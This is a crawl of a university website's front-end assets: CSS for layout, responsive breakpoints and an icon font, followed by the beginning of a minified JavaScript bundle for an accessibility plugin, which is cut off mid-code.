}

.calendar_title {
    margin: 0 40px 0 10px;
    padding-right: 20px;
    direction: rtl;
    text-align: right;
    height: 75px;
}

.calendar_title h3 {
    color: #4273d7;
    font-size: 16px;
}

.calendar_post a,.calendar_post a:visited {
    color: #4273d7;
}

.calendar_post a:hover {
    color: #f39901
}

.calendar_txt p {
    font-size: 13px;
    font-family: Tahoma,Helvetica,sans-serif;
    margin: 0;
    padding: 5px;
    font-size: 11px
}

.calendardate {
    background: rgba(255,255,255,.7);
    margin: auto;
    border-radius: 3px;
    text-align: center
}

.calendarplace {
    background: rgba(255,255,255,.7);
    margin: auto;
    border-radius: 3px;
    text-align: center
}

.calendarperiod {
    background: rgba(255,255,255,.7);
    margin: auto;
    border-radius: 3px;
    text-align: center
}

.calendardownload {
    background: #fff;
    width: auto;
    margin: auto;
    border-radius: 3px;
    margin-bottom: 15px;
    display: table;
    padding: 0 10px
}

.calendar_post i {
    margin-left: 8px;
    color: #4273d7
}

/*** Inner Pages ***/

.page_content h1 {
    font-size: 36px;
    margin-bottom: 15px;
    color: #263267;
}
/*** services ***/

.service-box {
    margin-bottom: 10px;
    text-align: center;
    overflow: hidden;
    position: relative;
    padding: 40px 20px;
    background: #fff;
    box-shadow: 0 10px 50px rgba(4,75,194,0.1);
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    border: 1px solid rgba(88, 136, 247, 0.1);
}
.service-box:hover {
    box-shadow: 0 20px 60px rgba(4,75,194,0.2);
    transition: all 0.3s cubic-bezier(0.68, -0.55, 0.27, 1.55);
    transform: translate3d(0, -10px, 0);
}
.service-box * {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.service-box:hover * {
    color: #fff;
}
.icon-main i {
    font-size: 60px;
}
.icon-main {
    margin-bottom: 20px;
}
.service-box-title {
    font-size: 17px;
    font-weight: 600;
    color: #263267;
}
.icon-main i {
    color: #4272d7;
    font-size: 66px;
}
.service-box .overlay {
    background-color: #3d6fdd;
    background-image: -moz-linear-gradient(145deg, #4272d7, #52d2f7);
    background-image: -webkit-linear-gradient(145deg, #4272d7, #52d2f7);
    background-image: linear-gradient(145deg, #4272d7, #52d2f7);
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.service-box:hover .overlay {
    opacity: 1;
}



--- FILE ---
content_type: text/css
request_url: https://www.du.edu.eg/assets/css/responsive.css
body_size: 1264
content:
@media only screen and (max-width: 1199px){

	.main-header .header-upper .inner-container{
		margin:0 0 10px 0;
	}
	.main-header.fixed-header .header-upper .inner-container {
		margin: 0;
	}
	.main-header .header-upper .logo-box{
		width: 100%;
		text-align: center;
		position: absolute;
	}
	.main-header .header-upper .logo-box {
		padding: 8px 0 0px;
	}

	
	.main-header .nav-outer .mobile-nav-toggler{
		display: block;
		float:right;
	}
	.mobile-menu .navigation li.has-mega-menu{
		display: none;
	}
	.main-header.fixed-header img {
		height: 64px;
	}
	.main-header.fixed-header .header-upper .outer-box {
		padding: 28px 0px;
	}
}
@media only screen and (min-width: 1200px){
	.main-header .header-upper .logo-box:not(.main-header.fixed-header .header-upper .logo-box) {
		position: relative;
		top: -10px;
	}

}
@media only screen and (max-width: 1140px){



	.main-menu .navigation > li{
		margin-left:0px;
		margin-right:20px;
	}
	
	.main-header .nav-outer{
		padding-top:0px;
	}
	
	.main-header .header-upper .logo-box{
		padding-right:20px;
	}

	
	.main-header .header-top .top-left{
		text-align:center;
	}
		
	.main-header .header-top .info-list{
		padding-bottom:0px;
		float:none;
	}
	
	
	.sidebar .sidebar-widget .widget-content{
		padding:0px 0px;
	}
	


	.main-menu .navigation > li:last-child > ul{
		right:0px;
		left:auto;
	}
	
	.main-menu .navigation > li:last-child.dropdown:hover > ul{
		left:auto;
		right:0px;
	}
	
	
}

@media only screen and (min-width: 768px){
	
	.main-menu .navigation > li > ul,
	.main-menu .navigation > li > ul > li > ul{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}

}
@media only screen and (max-width: 992px){
	.news_header {
		padding: 60px 0;
	}
	.news_header:before {
		height: 100%;
		width: 100%;
		margin: 0;
		bottom: 0;
		transform: none;
		opacity: .9;
	}
	.news_header:after{
		display:none
	}
	.DUGalleryCarouselShield {
		width: 252px;
		height: 303px;
		background-size: 100%;
		top: 0;
		padding: 0;
		left: calc(50% - 126px);
	}
	.DUGalleryCarouselShield img {
		height: 100px;
	}
}
@media only screen and (max-width: 1023px){

	.main-header .options-box{
		margin-top:0px;
		position:absolute;
		left:0px;
		top:25px;
		z-index:12;
		display:none;
		right:auto;
	}
	
	

	
	.main-menu .navigation > li{
		margin-right:20px;
	}

	.main-menu .navigation > li > a{
		font-size:14px;
	}
	.gallery-section {
		padding-bottom: 0;
	}

}

@media only screen and (max-width: 767px){
	
	
	.main-menu .navigation > li.has-mega-menu{
		position:relative !important;	
	}
	
	.main-menu{
		display:none;
	}
	.trending h4 {
		padding: 10px 7px;
		font-size: 13px;
	}
	.trending-carousel a {
		line-height: 20px;
	}
	h1{
		font-size:40px;
	}
	
	h2{
		font-size:30px;
	}
	
	.header-top-two .social-box{
		padding-top:0px;
		margin-left:0px;
		float:none;
	}
	
	.header-top-two .pull-right{
		width:100%;
		text-align:center;
	}
	
	.header-top-two .info-list{
		text-align:center;
	}
		
		
	.main-header .info-box{
		padding:0px;
		width:100%;
		text-align:center;
		margin-left:0px;
		margin-bottom:25px;
	}
	
	.main-header .info-box .icon-box{
		position:relative;
		margin-bottom:15px;
	}

	
	.mobile-menu .navigation li.updates{
		display:none;
	}

	.list-ads {
		min-height: 100px;
	}
	.list-ads a {
		padding: 30px 10px;
	}
	.list-ads h5 {
		font-size: 16px;
	}
	.list-ads h3 {
		font-size: 18px;
	}
	.list-link li a {
		font-size: 12px;
	}
	.fact-counter .column .inner .counter-title {
		font-size: 15px;
		font-weight: 600;
	}
	.main-footer .contact-widget ul li {
		font-size: 13px;
	}
	.footer-widget.links-widget:before {
		left: 0;
	}
	.sLinks-block {
		margin: 5px 0;
	}
	.sLinks-block .inner-box h6 {
		font-size: 14px;
	}
	.sLinks-block .inner-box {
		padding: 20px 8px 15px;
	}
	.DUGalleryCarouselShield {
		top: -90px;
	}
	.fact-counter .column .inner .count-outer {
		font-size: 32px;
	}
	.calendar_post {
		width: auto;
	}
	.main-slider .slide {
		height: 300px;
		background-position: center center !important;
	}
	.main-slider .content-column h2 {
		font-size: 25px;
	}
	.btn.btn-lg, a:link.btn.btn-lg {
		padding: 20px 20px!important;
		font-size: 15px;
	}
}

@media only screen and (max-width: 599px){
	

	
}

@media only screen and (max-width: 479px) {
	
	h1{
		font-size:30px;
	}

	h2,
	.sec-title h2{
		font-size:40px;
	}
	
	h3{
		font-size:20px;
	}
	

	

	
}

--- FILE ---
content_type: text/css
request_url: https://www.du.edu.eg/assets/css/flaticon.css
body_size: 1926
content:
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon.eot");
  src: url("../fonts/flaticon.eot#iefix") format("embedded-opentype"),
       url("../fonts/flaticon.woff") format("woff"),
       url("../fonts/flaticon.ttf") format("truetype"),
       url("../fonts/flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
 	font-family: Flaticon;
	font-style: normal;
}

.flaticon-placeholder:before {
    content: "\f101";
}
.flaticon-timetable:before {
    content: "\f102";
}
.flaticon-unlink:before {
    content: "\f103";
}
.flaticon-play-arrow:before {
    content: "\f104";
}
.flaticon-money-bag:before {
    content: "\f105";
}
.flaticon-trophy:before {
    content: "\f106";
}
.flaticon-magnifying-glass:before {
    content: "\f107";
}
.flaticon-menu:before {
    content: "\f108";
}
.flaticon-shopping-cart:before {
    content: "\f109";
}
.flaticon-settings:before {
    content: "\f10a";
}
.flaticon-share:before {
    content: "\f10b";
}
.flaticon-headphones:before {
    content: "\f10c";
}
.flaticon-garbage:before {
    content: "\f10d";
}
.flaticon-shopping-cart-1:before {
    content: "\f10e";
}
.flaticon-email:before {
    content: "\f10f";
}
.flaticon-message:before {
    content: "\f110";
}
.flaticon-full-screen:before {
    content: "\f111";
}
.flaticon-multiply:before {
    content: "\f112";
}
.flaticon-media-play-symbol:before {
    content: "\f113";
}
.flaticon-arrow-pointing-to-right:before {
    content: "\f114";
}
.flaticon-pdf:before {
    content: "\f115";
}
.flaticon-menu-1:before {
    content: "\f116";
}
.flaticon-big-anchor:before {
    content: "\f117";
}
.flaticon-tick:before {
    content: "\f118";
}
.flaticon-email-1:before {
    content: "\f119";
}
.flaticon-placeholder-1:before {
    content: "\f11a";
}
.flaticon-home-page:before {
    content: "\f11b";
}
.flaticon-paper-plane:before {
    content: "\f11c";
}
.flaticon-smartphone:before {
    content: "\f11d";
}
.flaticon-edit:before {
    content: "\f11e";
}
.flaticon-plus-symbol:before {
    content: "\f11f";
}
.flaticon-user:before {
    content: "\f120";
}
.flaticon-checked:before {
    content: "\f121";
}
.flaticon-menu-2:before {
    content: "\f122";
}
.flaticon-search:before {
    content: "\f123";
}
.flaticon-plus:before {
    content: "\f124";
}
.flaticon-maps-and-flags:before {
    content: "\f125";
}
.flaticon-email-2:before {
    content: "\f126";
}
.flaticon-user-1:before {
    content: "\f127";
}
.flaticon-tick-1:before {
    content: "\f128";
}
.flaticon-right-arrow:before {
    content: "\f129";
}
.flaticon-left-arrow:before {
    content: "\f12a";
}
.flaticon-call:before {
    content: "\f12b";
}
.flaticon-comment:before {
    content: "\f12c";
}
.flaticon-blocks-with-angled-cuts:before {
    content: "\f12d";
}
.flaticon-straight-quotes:before {
    content: "\f12e";
}
.flaticon-left-arrow-1:before {
    content: "\f12f";
}
.flaticon-right-arrow-1:before {
    content: "\f130";
}
.flaticon-down-arrow:before {
    content: "\f131";
}
.flaticon-user-2:before {
    content: "\f132";
}
.flaticon-call-1:before {
    content: "\f133";
}
.flaticon-quote:before {
    content: "\f134";
}
.flaticon-quote-1:before {
    content: "\f135";
}
.flaticon-down-arrow-1:before {
    content: "\f136";
}
.flaticon-time:before {
    content: "\f137";
}
.flaticon-play:before {
    content: "\f138";
}
.flaticon-check:before {
    content: "\f139";
}
.flaticon-close:before {
    content: "\f13a";
}
.flaticon-call-2:before {
    content: "\f13b";
}
.flaticon-trash:before {
    content: "\f13c";
}
.flaticon-send:before {
    content: "\f13d";
}
.flaticon-email-3:before {
    content: "\f13e";
}
.flaticon-play-button:before {
    content: "\f13f";
}
.flaticon-worldwide:before {
    content: "\f140";
}
.flaticon-quotation:before {
    content: "\f141";
}
.flaticon-magnifying-glass-1:before {
    content: "\f142";
}
.flaticon-avatar:before {
    content: "\f143";
}
.flaticon-heart:before {
    content: "\f144";
}
.flaticon-like:before {
    content: "\f145";
}
.flaticon-back:before {
    content: "\f146";
}
.flaticon-cancel:before {
    content: "\f147";
}
.flaticon-next:before {
    content: "\f148";
}
.flaticon-house:before {
    content: "\f149";
}
.flaticon-chat:before {
    content: "\f14a";
}
.flaticon-envelope:before {
    content: "\f14b";
}
.flaticon-home:before {
    content: "\f14c";
}
.flaticon-placeholder-2:before {
    content: "\f14d";
}
.flaticon-megaphone:before {
    content: "\f14e";
}
.flaticon-eye:before {
    content: "\f14f";
}
.flaticon-play-button-1:before {
    content: "\f150";
}
.flaticon-padlock:before {
    content: "\f151";
}
.flaticon-planet-earth:before {
    content: "\f152";
}
.flaticon-chat-1:before {
    content: "\f153";
}
.flaticon-magnifying-glass-2:before {
    content: "\f154";
}
.flaticon-quote-2:before {
    content: "\f155";
}
.flaticon-next-1:before {
    content: "\f156";
}
.flaticon-menu-3:before {
    content: "\f157";
}
.flaticon-map:before {
    content: "\f158";
}
.flaticon-web-search-engine:before {
    content: "\f159";
}
.flaticon-chat-bubbles-with-ellipsis:before {
    content: "\f15a";
}
.flaticon-angle-arrow-pointing-to-right:before {
    content: "\f15b";
}
.flaticon-wall-clock:before {
    content: "\f15c";
}
.flaticon-soccer-cup:before {
    content: "\f15d";
}
.flaticon-conversation:before {
    content: "\f15e";
}
.flaticon-chat-2:before {
    content: "\f15f";
}
.flaticon-pdf-1:before {
    content: "\f160";
}
.flaticon-clock:before {
    content: "\f161";
}
.flaticon-pin:before {
    content: "\f162";
}
.flaticon-send-1:before {
    content: "\f163";
}
.flaticon-next-2:before {
    content: "\f164";
}
.flaticon-left-arrow-2:before {
    content: "\f165";
}
.flaticon-up-arrow:before {
    content: "\f166";
}
.flaticon-quote-3:before {
    content: "\f167";
}
.flaticon-shopping-bag:before {
    content: "\f168";
}
.flaticon-double-check:before {
    content: "\f169";
}
.flaticon-right-arrow-2:before {
    content: "\f16a";
}
.flaticon-squares:before {
    content: "\f16b";
}
.flaticon-list:before {
    content: "\f16c";
}
.flaticon-play-button-2:before {
    content: "\f16d";
}
.flaticon-check-1:before {
    content: "\f16e";
}
.flaticon-cancel-1:before {
    content: "\f16f";
}
.flaticon-shopping-bag-1:before {
    content: "\f170";
}
.flaticon-bar-chart:before {
    content: "\f171";
}
.flaticon-checked-1:before {
    content: "\f172";
}
.flaticon-link:before {
    content: "\f173";
}
.flaticon-like-1:before {
    content: "\f174";
}
.flaticon-down-arrow-2:before {
    content: "\f175";
}
.flaticon-stats:before {
    content: "\f176";
}
.flaticon-upload:before {
    content: "\f177";
}
.flaticon-eye-1:before {
    content: "\f178";
}
.flaticon-heart-1:before {
    content: "\f179";
}
.flaticon-reverse:before {
    content: "\f17a";
}
.flaticon-graduation-cap:before {
    content: "\f17b";
}
.flaticon-graduated:before {
    content: "\f17c";
}
.flaticon-notebook:before {
    content: "\f17d";
}
.flaticon-pencil-and-ruler:before {
    content: "\f17e";
}
.flaticon-graduated-1:before {
    content: "\f17f";
}
.flaticon-clipboard:before {
    content: "\f180";
}
.flaticon-globe:before {
    content: "\f181";
}
.flaticon-loupe:before {
    content: "\f182";
}
.flaticon-email-4:before {
    content: "\f183";
}
.flaticon-secure-shield:before {
    content: "\f184";
}
.flaticon-megaphone-1:before {
    content: "\f185";
}
.flaticon-darts:before {
    content: "\f186";
}
.flaticon-portfolio:before {
    content: "\f187";
}
.flaticon-checked-2:before {
    content: "\f188";
}
.flaticon-placeholder-3:before {
    content: "\f189";
}
.flaticon-right:before {
    content: "\f18a";
}
.flaticon-briefcase:before {
    content: "\f18b";
}
.flaticon-law:before {
    content: "\f18c";
}
.flaticon-trophy-1:before {
    content: "\f18d";
}
.flaticon-customer:before {
    content: "\f18e";
}
.flaticon-car:before {
    content: "\f18f";
}
.flaticon-hand:before {
    content: "\f190";
}
.flaticon-telephone:before {
    content: "\f191";
}
.flaticon-email-5:before {
    content: "\f192";
}
.flaticon-location:before {
    content: "\f193";
}
.flaticon-telephone-1:before {
    content: "\f194";
}
.flaticon-quotation-1:before {
    content: "\f195";
}
.flaticon-handshake:before {
    content: "\f196";
}
.flaticon-briefcase-1:before {
    content: "\f197";
}
.flaticon-medal:before {
    content: "\f198";
}
.flaticon-hand-shake:before {
    content: "\f199";
}
.flaticon-mortarboard:before {
    content: "\f19a";
}
.flaticon-legal-paper:before {
    content: "\f19b";
}
.flaticon-shopping-cart-2:before {
    content: "\f19c";
}
.flaticon-checked-3:before {
    content: "\f19d";
}
.flaticon-team:before {
    content: "\f19e";
}
.flaticon-atom:before {
    content: "\f19f";
}
.flaticon-line-chart:before {
    content: "\f1a0";
}
.flaticon-right-quote:before {
    content: "\f1a1";
}
.flaticon-left-quote:before {
    content: "\f1a2";
}
.flaticon-calendar:before {
    content: "\f1a3";
}
.flaticon-houses:before {
    content: "\f1a4";
}
.flaticon-money:before {
    content: "\f1a5";
}
.flaticon-like-2:before {
    content: "\f1a6";
}
.flaticon-book:before {
    content: "\f1a7";
}
.flaticon-headphones-1:before {
    content: "\f1a8";
}
.flaticon-phone:before {
    content: "\f1a9";
}
.flaticon-menu-of-three-lines:before {
    content: "\f1aa";
}
.flaticon-clock-1:before {
    content: "\f1ab";
}
.flaticon-location-1:before {
    content: "\f1ac";
}
.flaticon-reply-all:before {
    content: "\f1ad";
}
.flaticon-download:before {
    content: "\f1ae";
}
.flaticon-atom-1:before {
    content: "\f1af";
}
.flaticon-sketch:before {
    content: "\f1b0";
}
.flaticon-clock-2:before {
    content: "\f1b1";
}
.flaticon-menu-4:before {
    content: "\f1b2";
}
.flaticon-planet-earth-1:before {
    content: "\f1b3";
}
.flaticon-map-1:before {
    content: "\f1b4";
}
.flaticon-briefcase-2:before {
    content: "\f1b5";
}
.flaticon-tag:before {
    content: "\f1b6";
}
.flaticon-tag-1:before {
    content: "\f1b7";
}
.flaticon-24-hours:before {
    content: "\f1b8";
}
.flaticon-support:before {
    content: "\f1b9";
}
.flaticon-woman:before {
    content: "\f1ba";
}
.flaticon-customer-service:before {
    content: "\f1bb";
}
.flaticon-development:before {
    content: "\f1bc";
}
.flaticon-internet:before {
    content: "\f1bd";
}
.flaticon-software:before {
    content: "\f1be";
}
.flaticon-monitor:before {
    content: "\f1bf";
}
.flaticon-coding:before {
    content: "\f1c0";
}
.flaticon-prototype:before {
    content: "\f1c1";
}
.flaticon-qa:before {
    content: "\f1c2";
}
.flaticon-server:before {
    content: "\f1c3";
}
.flaticon-creative:before {
    content: "\f1c4";
}
.flaticon-startup:before {
    content: "\f1c5";
}
.flaticon-wall-clock-1:before {
    content: "\f1c6";
}
.flaticon-message-1:before {
    content: "\f1c7";
}
.flaticon-data-science:before {
    content: "\f1c8";
}
.flaticon-dashboard:before {
    content: "\f1c9";
}
.flaticon-photo-editing:before {
    content: "\f1ca";
}
.flaticon-productivity:before {
    content: "\f1cb";
}
.flaticon-diagram:before {
    content: "\f1cc";
}


--- FILE ---
content_type: application/javascript
request_url: https://www.du.edu.eg/assets/js/accessibilityeg-plugin.js
body_size: 200644
content:
(function(t){var a={};function r(e){if(a[e])return a[e].exports;var i=a[e]={i:e,l:!1,exports:{}};return t[e].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.m=t,r.c=a,r.d=function(t,a,e){r.o(t,a)||Object.defineProperty(t,a,{enumerable:!0,get:e})},r.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,a){if(1&a&&(t=r(t)),8&a)return t;if(4&a&&"object"===typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&a&&"string"!=typeof t)for(var i in t)r.d(e,i,function(a){return t[a]}.bind(null,i));return e},r.n=function(t){var a=t&&t.__esModule?function(){return t["default"]}:function(){return t};return r.d(a,"a",a),a},r.o=function(t,a){return Object.prototype.hasOwnProperty.call(t,a)},r.p="/",r(r.s=0)})({0:function(t,a,r){t.exports=r("56d7")},"014b":function(t,a,r){"use strict";var e=r("e53d"),i=r("07e3"),n=r("8e60"),p=r("63b6"),o=r("9138"),c=r("ebfd").KEY,l=r("294c"),s=r("dbdb"),g=r("45f2"),m=r("62a0"),d=r("5168"),u=r("ccb9"),f=r("6718"),w=r("47ee"),v=r("9003"),h=r("e4ae"),x=r("f772"),b=r("241e"),y=r("36c3"),A=r("1bc3"),_=r("aebd"),k=r("a159"),O=r("0395"),S=r("bf0b"),C=r("9aa9"),M=r("d9f6"),L=r("c3a1"),E=S.f,j=M.f,$=O.f,T=e.Symbol,P=e.JSON,D=P&&P.stringify,I="prototype",B=d("_hidden"),z=d("toPrimitive"),N={}.propertyIsEnumerable,V=s("symbol-registry"),F=s("symbols"),H=s("op-symbols"),R=Object[I],W="function"==typeof T&&!!C.f,G=e.QObject,U=!G||!G[I]||!G[I].findChild,Z=n&&l((function(){return 7!=k(j({},"a",{get:function(){return j(this,"a",{value:7}).a}})).a}))?function(t,a,r){var e=E(R,a);e&&delete R[a],j(t,a,r),e&&t!==R&&j(R,a,e)}:j,Q=function(t){var a=F[t]=k(T[I]);return a._k=t,a},Y=W&&"symbol"==typeof T.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof T},q=function(t,a,r){return t===R&&q(H,a,r),h(t),a=A(a,!0),h(r),i(F,a)?(r.enumerable?(i(t,B)&&t[B][a]&&(t[B][a]=!1),r=k(r,{enumerable:_(0,!1)})):(i(t,B)||j(t,B,_(1,{})),t[B][a]=!0),Z(t,a,r)):j(t,a,r)},J=function(t,a){h(t);var r,e=w(a=y(a)),i=0,n=e.length;while(n>i)q(t,r=e[i++],a[r]);return t},X=function(t,a){return void 0===a?k(t):J(k(t),a)},K=function(t){var a=N.call(this,t=A(t,!0));return!(this===R&&i(F,t)&&!i(H,t))&&(!(a||!i(this,t)||!i(F,t)||i(this,B)&&this[B][t])||a)},tt=function(t,a){if(t=y(t),a=A(a,!0),t!==R||!i(F,a)||i(H,a)){var r=E(t,a);return!r||!i(F,a)||i(t,B)&&t[B][a]||(r.enumerable=!0),r}},at=function(t){var a,r=$(y(t)),e=[],n=0;while(r.length>n)i(F,a=r[n++])||a==B||a==c||e.push(a);return e},rt=function(t){var a,r=t===R,e=$(r?H:y(t)),n=[],p=0;while(e.length>p)!i(F,a=e[p++])||r&&!i(R,a)||n.push(F[a]);return n};W||(T=function(){if(this instanceof T)throw TypeError("Symbol is not a constructor!");var t=m(arguments.length>0?arguments[0]:void 0),a=function(r){this===R&&a.call(H,r),i(this,B)&&i(this[B],t)&&(this[B][t]=!1),Z(this,t,_(1,r))};return n&&U&&Z(R,t,{configurable:!0,set:a}),Q(t)},o(T[I],"toString",(function(){return this._k})),S.f=tt,M.f=q,r("6abf").f=O.f=at,r("355d").f=K,C.f=rt,n&&!r("b8e3")&&o(R,"propertyIsEnumerable",K,!0),u.f=function(t){return Q(d(t))}),p(p.G+p.W+p.F*!W,{Symbol:T});for(var et="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),it=0;et.length>it;)d(et[it++]);for(var nt=L(d.store),pt=0;nt.length>pt;)f(nt[pt++]);p(p.S+p.F*!W,"Symbol",{for:function(t){return i(V,t+="")?V[t]:V[t]=T(t)},keyFor:function(t){if(!Y(t))throw TypeError(t+" is not a symbol!");for(var a in V)if(V[a]===t)return a},useSetter:function(){U=!0},useSimple:function(){U=!1}}),p(p.S+p.F*!W,"Object",{create:X,defineProperty:q,defineProperties:J,getOwnPropertyDescriptor:tt,getOwnPropertyNames:at,getOwnPropertySymbols:rt});var ot=l((function(){C.f(1)}));p(p.S+p.F*ot,"Object",{getOwnPropertySymbols:function(t){return C.f(b(t))}}),P&&p(p.S+p.F*(!W||l((function(){var t=T();return"[null]"!=D([t])||"{}"!=D({a:t})||"{}"!=D(Object(t))}))),"JSON",{stringify:function(t){var a,r,e=[t],i=1;while(arguments.length>i)e.push(arguments[i++]);if(r=a=e[1],(x(a)||void 0!==t)&&!Y(t))return v(a)||(a=function(t,a){if("function"==typeof r&&(a=r.call(this,t,a)),!Y(a))return a}),e[1]=a,D.apply(P,e)}}),T[I][z]||r("35e8")(T[I],z,T[I].valueOf),g(T,"Symbol"),g(Math,"Math",!0),g(e.JSON,"JSON",!0)},"01f9":function(t,a,r){"use strict";var e=r("2d00"),i=r("5ca1"),n=r("2aba"),p=r("32e9"),o=r("84f2"),c=r("41a0"),l=r("7f20"),s=r("38fd"),g=r("2b4c")("iterator"),m=!([].keys&&"next"in[].keys()),d="@@iterator",u="keys",f="values",w=function(){return this};t.exports=function(t,a,r,v,h,x,b){c(r,a,v);var y,A,_,k=function(t){if(!m&&t in M)return M[t];switch(t){case u:return function(){return new r(this,t)};case f:return function(){return new r(this,t)}}return function(){return new r(this,t)}},O=a+" Iterator",S=h==f,C=!1,M=t.prototype,L=M[g]||M[d]||h&&M[h],E=L||k(h),j=h?S?k("entries"):E:void 0,$="Array"==a&&M.entries||L;if($&&(_=s($.call(new t)),_!==Object.prototype&&_.next&&(l(_,O,!0),e||"function"==typeof _[g]||p(_,g,w))),S&&L&&L.name!==f&&(C=!0,E=function(){return L.call(this)}),e&&!b||!m&&!C&&M[g]||p(M,g,E),o[a]=E,o[O]=w,h)if(y={values:S?E:k(f),keys:x?E:k(u),entries:j},b)for(A in y)A in M||n(M,A,y[A]);else i(i.P+i.F*(m||C),a,y);return y}},"0293":function(t,a,r){var e=r("241e"),i=r("53e2");r("ce7e")("getPrototypeOf",(function(){return function(t){return i(e(t))}}))},"02f4":function(t,a,r){var e=r("4588"),i=r("be13");t.exports=function(t){return function(a,r){var n,p,o=String(i(a)),c=e(r),l=o.length;return c<0||c>=l?t?"":void 0:(n=o.charCodeAt(c),n<55296||n>56319||c+1===l||(p=o.charCodeAt(c+1))<56320||p>57343?t?o.charAt(c):n:t?o.slice(c,c+2):p-56320+(n-55296<<10)+65536)}}},"0390":function(t,a,r){"use strict";var e=r("02f4")(!0);t.exports=function(t,a,r){return a+(r?e(t,a).length:1)}},"0395":function(t,a,r){var e=r("36c3"),i=r("6abf").f,n={}.toString,p="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],o=function(t){try{return i(t)}catch(a){return p.slice()}};t.exports.f=function(t){return p&&"[object Window]"==n.call(t)?o(t):i(e(t))}},"044b":function(t,a){function r(t){return!!t.constructor&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}function e(t){return"function"===typeof t.readFloatLE&&"function"===typeof t.slice&&r(t.slice(0,0))}
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&(r(t)||e(t)||!!t._isBuffer)}},"061b":function(t,a,r){t.exports=r("fa99")},"07e3":function(t,a){var r={}.hasOwnProperty;t.exports=function(t,a){return r.call(t,a)}},"097d":function(t,a,r){"use strict";var e=r("5ca1"),i=r("8378"),n=r("7726"),p=r("ebd6"),o=r("bcaa");e(e.P+e.R,"Promise",{finally:function(t){var a=p(this,i.Promise||n.Promise),r="function"==typeof t;return this.then(r?function(r){return o(a,t()).then((function(){return r}))}:t,r?function(r){return o(a,t()).then((function(){throw r}))}:t)}})},"0a06":function(t,a,r){"use strict";var e=r("c532"),i=r("30b5"),n=r("f6b4"),p=r("5270"),o=r("4a7b");function c(t){this.defaults=t,this.interceptors={request:new n,response:new n}}c.prototype.request=function(t){"string"===typeof t?(t=arguments[1]||{},t.url=arguments[0]):t=t||{},t=o(this.defaults,t),t.method=t.method?t.method.toLowerCase():"get";var a=[p,void 0],r=Promise.resolve(t);this.interceptors.request.forEach((function(t){a.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){a.push(t.fulfilled,t.rejected)}));while(a.length)r=r.then(a.shift(),a.shift());return r},c.prototype.getUri=function(t){return t=o(this.defaults,t),i(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},e.forEach(["delete","get","head","options"],(function(t){c.prototype[t]=function(a,r){return this.request(e.merge(r||{},{method:t,url:a}))}})),e.forEach(["post","put","patch"],(function(t){c.prototype[t]=function(a,r,i){return this.request(e.merge(i||{},{method:t,url:a,data:r}))}})),t.exports=c},"0a49":function(t,a,r){var e=r("9b43"),i=r("626a"),n=r("4bf8"),p=r("9def"),o=r("cd1c");t.exports=function(t,a){var r=1==t,c=2==t,l=3==t,s=4==t,g=6==t,m=5==t||g,d=a||o;return function(a,o,u){for(var f,w,v=n(a),h=i(v),x=e(o,u,3),b=p(h.length),y=0,A=r?d(a,b):c?d(a,0):void 0;b>y;y++)if((m||y in h)&&(f=h[y],w=x(f,y,v),t))if(r)A[y]=w;else if(w)switch(t){case 3:return!0;case 5:return f;case 6:return y;case 2:A.push(f)}else if(s)return!1;return g?-1:l||s?s:A}}},"0bc6":function(t,a,r){var e=r("4943");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("48d8d0fe",e,!0,{sourceMap:!1,shadowMode:!1})},"0bfb":function(t,a,r){"use strict";var e=r("cb7c");t.exports=function(){var t=e(this),a="";return t.global&&(a+="g"),t.ignoreCase&&(a+="i"),t.multiline&&(a+="m"),t.unicode&&(a+="u"),t.sticky&&(a+="y"),a}},"0d58":function(t,a,r){var e=r("ce10"),i=r("e11e");t.exports=Object.keys||function(t){return e(t,i)}},"0d6d":function(t,a,r){var e=r("d3f4"),i=r("67ab").onFreeze;r("5eda")("freeze",(function(t){return function(a){return t&&e(a)?t(i(a)):a}}))},"0df6":function(t,a,r){"use strict";t.exports=function(t){return function(a){return t.apply(null,a)}}},"0fc9":function(t,a,r){var e=r("3a38"),i=Math.max,n=Math.min;t.exports=function(t,a){return t=e(t),t<0?i(t+a,0):n(t,a)}},1169:function(t,a,r){var e=r("2d95");t.exports=Array.isArray||function(t){return"Array"==e(t)}},"11e9":function(t,a,r){var 